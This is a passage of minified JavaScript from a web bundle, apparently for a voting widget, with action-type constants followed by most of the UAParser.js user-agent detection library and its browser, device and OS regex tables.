n=1,o=2,i=3,a=4,u=5,c=6,s=7,l=8,f=9,b=10,d=11,p=12,w=13,m=14,g=15,v=16,y=17,h=18,S=19,E=20,_=21,O=22,T=23,P=24,k=25,A=26,x=27,I=28,j=29,C=30,U=31,R=32,D=33,N="en",M="throttle",L=250,V="start",B="welcome",F="vote",q="result",Q="end",$="xsmall",z="small",G="medium",W="large",H="live",Y="not_started",Z="played",X="canceled",K="widget_show",J="widget_user_interaction",ee="@@global/SET_PARAMETERS",te="@@global/UPDATE_PARAMETERS",re="@@global/INITIALIZE_REQUEST",ne="@@global/INITIALIZE_REQUEST_SUCCESS",oe="@@global/INITIALIZE_REQUEST_FAILED",ie="@@global/SYNC_EVERY_MINUTE",ae="@@global/SYNC_WIDGET_DATA_REQUEST",ue="@@global/SYNC_WIDGET_DATA_REQUEST_SUCCESS",ce="@@global/SYNC_WIDGET_DATA_REQUEST_FAILED",se="@@global/GET_CUSTOM_DATA_REQUEST",le="@@global/GET_CUSTOM_DATA_REQUEST_SUCCESS",fe="@@global/GET_CUSTOM_DATA_REQUEST_FAILED",be="@@global/RESET_CUSTOM_DATA",de="@@global/POST_CUSTOM_DATA_REQUEST",pe="@@global/POST_CUSTOM_DATA_REQUEST_SUCCESS",we="@@global/POST_CUSTOM_DATA_REQUEST_FAILED",me="@@global/INITIALIZE_VOTE_REQUEST",ge="@@global/INITIALIZE_VOTE_REQUEST_SUCCESS",ve="@@global/INITIALIZE_VOTE_REQUEST_FAILED",ye="@@global/SUBMIT_VOTE_REQUEST",he="@@global/SUBMIT_VOTE_REQUEST_SUCCESS",Se="@@global/SUBMIT_VOTE_REQUEST_FAILED",Ee="@@global/SUBMIT_FORM_REQUEST",_e="@@global/SUBMIT_FORM_REQUEST_SUCCESS",Oe="@@global/SUBMIT_FORM_REQUEST_FAILED",Te="@@global/GET_STATISTIC_REQUEST",Pe="@@global/GET_STATISTIC_REQUEST_SUCCESS",ke="@@global/GET_STATISTIC_REQUEST_FAILED",Ae="@@global/GET_PREVIEW_DATA_REQUEST",xe="@@global/GET_PREVIEW_DATA_REQUEST_SUCCESS",Ie="@@global/GET_PREVIEW_DATA_REQUEST_FAILED",je="@@global/GET_USER_LOCATION_REQUEST",Ce="@@global/GET_USER_LOCATION_REQUEST_SUCCESS",Ue="@@global/GET_USER_LOCATION_REQUEST_FAILED",Re="@@global/FIRE_EVENT",De="@@global/SET_USER",Ne="@@global/SET_VISIBLE",Me="@@global/RESET_FORM",Le="@@global/SET_VOTE_PAYLOAD",Ve="@@global/SEND_DEBUG_INFO",Be="@@global/SET_CUSTOM_CONTENT",Fe="@@global/CHANGE_LANGUAGE"},59153(e,t,r){"use strict";r.d(t,{GM:()=>o,VG:()=>a,Z2:()=>n,bJ:()=>i,f$:()=>u});var n="ecTouchPlatformStorage_v1",o={widgets:{},votes:{},widgetLanguage:{}},i="optimal",a="#f6f6f6",u="#B9B6B9"},95576(e,t,r){var n;!function(o,i){"use strict";var a="function",u="undefined",c="object",s="string",l="major",f="model",b="name",d="type",p="vendor",w="version",m="architecture",g="console",v="mobile",y="tablet",h="smarttv",S="wearable",E="embedded",_="Amazon",O="Apple",T="ASUS",P="BlackBerry",k="Browser",A="Chrome",x="Firefox",I="Google",j="Huawei",C="LG",U="Microsoft",R="Motorola",D="Opera",N="Samsung",M="Sharp",L="Sony",V="Xiaomi",B="Zebra",F="Facebook",q="Chromium OS",Q="Mac OS",$=" Browser",z=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},G=function(e,t){return typeof e===s&&-1!==W(t).indexOf(W(e))},W=function(e){return e.toLowerCase()},H=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===u?e:e.substring(0,500)},Y=function(e,t){for(var r,n,o,u,s,l,f=0;f<t.length&&!s;){var b=t[f],d=t[f+1];for(r=n=0;r<b.length&&!s&&b[r];)if(s=b[r++].exec(e))for(o=0;o<d.length;o++)l=s[++n],typeof(u=d[o])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,l):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=l?l.replace(u[1],u[2]):i:this[u[0]]=l?u[1].call(this,l,u[2]):i:4===u.length&&(this[u[0]]=l?u[3].call(this,l.replace(u[1],u[2])):i):this[u]=l||i;f+=2}},Z=function(e,t){for(var r in t)if(typeof t[r]===c&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(G(t[r][n],e))return"?"===r?i:r}else if(G(t[r],e))return"?"===r?i:r;return t.hasOwnProperty("*")?t["*"]:e},X={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[w,[b,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[w,[b,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[b,w],[/opios[\/ ]+([\w\.]+)/i],[w,[b,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[w,[b,D+" GX"]],[/\bopr\/([\w\.]+)/i],[w,[b,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[w,[b,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[w,[b,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[b,w],[/quark(?:pc)?\/([-\w\.]+)/i],[w,[b,"Quark"]],[/\bddg\/([\w\.]+)/i],[w,[b,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[w,[b,"UC"+k]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[w,[b,"WeChat"]],[/konqueror\/([\w\.]+)/i],[w,[b,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[w,[b,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[w,[b,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[w,[b,"Smart Lenovo "+k]],[/(avast|avg)\/([\w\.]+)/i],[[b,/(.+)/,"$1 Secure "+k],w],[/\bfocus\/([\w\.]+)/i],[w,[b,x+" Focus"]],[/\bopt\/([\w\.]+)/i],[w,[b,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[w,[b,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[w,[b,"Dolphin"]],[/coast\/([\w\.]+)/i],[w,[b,D+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[w,[b,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[w,[b,x]],[/\bqihoobrowser\/?([\w\.]*)/i],[w,[b,"360"]],[/\b(qq)\/([\w\.]+)/i],[[b,/(.+)/,"$1Browser"],w],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[b,/(.+)/,"$1"+$],w],[/samsungbrowser\/([\w\.]+)/i],[w,[b,N+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[w,[b,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[b,"Sogou Mobile"],w],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[b,w],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[b],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[w,b],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[b,F],w],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[b,w],[/\bgsa\/([\w\.]+) .*safari\//i],[w,[b,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[w,[b,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[w,[b,A+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[b,A+" WebView"],w],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[w,[b,"Android "+k]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[b,w],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[w,[b,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[w,b],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[b,[w,Z,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[b,w],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[b,"Netscape"],w],[/(wolvic|librewolf)\/([\w\.]+)/i],[b,w],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[w,[b,x+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[b,[w,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[b,[w,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,W]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[m,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[m,"armhf"]],[/windows (ce|mobile); ppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[m,/ower/,"",W]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[m,W]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[p,N],[d,y]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[f,[p,N],[d,v]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[f,[p,O],[d,v]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[p,O],[d,y]],[/(macintosh);/i],[f,[p,O]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[p,M],[d,v]],[/(?:honor)([-\w ]+)[;\)]/i],[f,[p,"Honor"],[d,v]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[p,j],[d,y]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[p,j],[d,v]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[f,/_/g," "],[p,V],[d,v]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[p,V],[d,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[p,"OPPO"],[d,v]],[/\b(opd2\d{3}a?) bui/i],[f,[p,"OPPO"],[d,y]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[p,"Vivo"],[d,v]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[f,[p,"Realme"],[d,v]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[p,R],[d,v]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[p,R],[d,y]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[p,C],[d,y]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[p,C],[d,v]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[p,"Lenovo"],[d,y]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[p,"Nokia"],[d,v]],[/(pixel c)\b/i],[f,[p,I],[d,y]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[p,I],[d,v]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[p,L],[d,v]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[p,L],[d,y]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[p,"OnePlus"],[d,v]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[p,_],[d,y]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[p,_],[d,v]],[/(playbook);[-\w\),; ]+(rim)/i],[f,p,[d,y]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[p,P],[d,v]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[p,T],[d,y]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[p,T],[d,v]],[/(nexus 9)/i],[f,[p,"HTC"],[d,y]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[p,[f,/_/g," "],[d,v]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[f,[p,"TCL"],[d,y]],[/(itel) ((\w+))/i],[[p,W],f,[d,Z,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[p,"Acer"],[d,y]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[p,"Meizu"],[d,v]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[f,[p,"Ulefone"],[d,v]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[f,[p,"Energizer"],[d,v]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[f,[p,"Cat"],[d,v]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[f,[p,"Smartfren"],[d,v]],[/droid.+; (a(?:015|06[35]|142p?))/i],[f,[p,"Nothing"],[d,v]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[p,f,[d,v]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[p,f,[d,y]],[/(surface duo)/i],[f,[p,U],[d,y]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[p,"Fairphone"],[d,v]],[/(u304aa)/i],[f,[p,"AT&T"],[d,v]],[/\bsie-(\w*)/i],[f,[p,"Siemens"],[d,v]],[/\b(rct\w+) b/i],[f,[p,"RCA"],[d,y]],[/\b(venue[\d ]{2,7}) b/i],[f,[p,"Dell"],[d,y]],[/\b(q(?:mv|ta)\w+) b/i],[f,[p,"Verizon"],[d,y]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[p,"Barnes & Noble"],[d,y]],[/\b(tm\d{3}\w+) b/i],[f,[p,"NuVision"],[d,y]],[/\b(k88) b/i],[f,[p,"ZTE"],[d,y]],[/\b(nx\d{3}j) b/i],[f,[p,"ZTE"],[d,v]],[/\b(gen\d{3}) b.+49h/i],[f,[p,"Swiss"],[d,v]],[/\b(zur\d{3}) b/i],[f,[p,"Swiss"],[d,y]],[/\b((zeki)?tb.*\b) b/i],[f,[p,"Zeki"],[d,y]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[p,"Dragon Touch"],f,[d,y]],[/\b(ns-?\w{0,9}) b/i],[f,[p,"Insignia"],[d,y]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[p,"NextBook"],[d,y]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[p,"Voice"],f,[d,v]],[/\b(lvtel\-)?(v1[12]) b/i],[[p,"LvTel"],f,[d,v]],[/\b(ph-1) /i],[f,[p,"Essential"],[d,v]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[p,"Envizen"],[d,y]],[/\b(trio[-\w\. ]+) b/i],[f,[p,"MachSpeed"],[d,y]],[/\btu_(1491) b/i],[f,[p,"Rotor"],[d,y]],[/(shield[\w ]+) b/i],[f,[p,"Nvidia"],[d,y]],[/(sprint) (\w+)/i],[p,f,[d,v]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[p,U],[d,v]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[p,B],[d,y]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[p,B],[d,v]],[/smart-tv.+(samsung)/i],[p,[d,h]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[p,N],[d,h]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[p,C],[d,h]],[/(apple) ?tv/i],[p,[f,O+" TV"],[d,h]],[/crkey/i],[[f,A+"cast"],[p,I],[d,h]],[/droid.+aft(\w+)( bui|\))/i],[f,[p,_],[d,h]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[p,M],[d,h]],[/(bravia[\w ]+)( bui|\))/i],[f,[p,L],[d,h]],[/(mitv-\w{5}) bui/i],[f,[p,V],[d,h]],[/Hbbtv.*(technisat) (.*);/i],[p,f,[d,h]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[p,H],[f,H],[d,h]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,h]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[p,f,[d,g]],[/droid.+; (shield) bui/i],[f,[p,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[p,L],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[p,U],[d,g]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[f,[p,N],[d,S]],[/((pebble))app/i],[p,f,[d,S]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[f,[p,O],[d,S]],[/droid.+; (glass) \d/i],[f,[p,I],[d,S]],[/droid.+; (wt63?0{2,3})\)/i],[f,[p,B],[d,S]],[/droid.+; (glass) \d/i],[f,[p,I],[d,S]],[/(pico) (4|neo3(?: link|pro)?)/i],[p,f,[d,S]],[/; (quest( \d| pro)?)/i],[f,[p,F],[d,S]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[p,[d,E]],[/(aeobc)\b/i],[f,[p,_],[d,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[f,[d,v]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,y]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,y]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,v]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[p,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[w,[b,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[b,w],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[w,[b,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[b,w],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[w,b]],os:[[/microsoft (windows) (vista|xp)/i],[b,w],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[b,[w,Z,X]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[w,Z,X],[b,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[w,/_/g,"."],[b,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[b,Q],[w,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[w,b],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[b,w],[/\(bb(10);/i],[w,[b,P]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[w,[b,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[w,[b,x+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[w,[b,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[w,[b,"watchOS"]],[/crkey\/([\d\.]+)/i],[w,[b,A+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[b,q],w],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[b,w],[/(sunos) ?([\w\.\d]*)/i],[[b,"Solaris"],w],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[b,w]]},J=function(e,t){if(typeof e===c&&(t=e,e=i),!(this instanceof J))return new J(e,t).getResult();var r=typeof o!==u&&o.navigator?o.navigator:i,n=e||(r&&r.userAgent?r.userAgent:""),g=r&&r.userAgentData?r.userAgentData:i,h=t?function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r}(K,t):K,S=r&&r.userAgent==n;return this.getBrowser=function(){var e,t={};return t[b]=i,t[w]=i,Y.call(t,n,h.browser),t[l]=typeof(e=t[w])===s?e.replace(/[^\d\.]/g,"").split(".")[0]:i,S&&r&&r.brave&&typeof r.brave.isBrave==a&&(t[b]="Brave"),t},this.getCPU=function(){var e={};return e[m]=i,Y.call(e,n,h.cpu),e},this.getDevice=function(){var e={};return e[p]=i,e[f]=i,e[d]=i,Y.call(e,n,h.device),S&&!e[d]&&g&&g.mobile&&(e[d]=v),S&&"Macintosh"==e[f]&&r&&typeof r.standalone!==u&&r.maxTouchPoints&&r.maxTouchPoints>2&&(e[f]="iPad",e[d]=y),e},this.getEngine=function(){var e={};return e[b]=i,e[w]=i,Y.call(e,n,h.engine),e},this.getOS=function(){var e={};return e[b]=i,e[w]=i,Y.call(e,n,h.os),S&&!e[b]&&g&&g.platform&&"Unknown"!=g.platform&&(e[b]=g.platform.replace(/chrome os/i,q).replace(/macos/i,Q)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===s&&e.length>500?H(e,500):e,this},this.setUA(n),this};J.VERSION="1.0.40",J.BROWSER=z([b,w,l]),J.CPU=z([m]),J.DEVICE=z([f,p,d,g,v,h,y,S,E]),J.ENGINE=J.OS=z([b,w]),typeof 